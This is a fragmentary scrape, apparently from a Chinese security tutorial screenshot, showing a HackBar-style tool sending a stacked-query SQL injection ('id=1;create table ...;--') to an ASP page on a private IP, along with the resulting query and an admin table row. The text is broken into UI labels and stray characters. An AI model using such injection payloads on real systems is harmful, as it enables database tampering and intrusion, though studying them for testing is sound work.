 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;create table [dbo].[dtest] ([cmd][image]);--
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;create table [dbo].[dtest] ([cmd][image]);--
id name password
1 alex HACKER
微信号: lemon-sec
发
网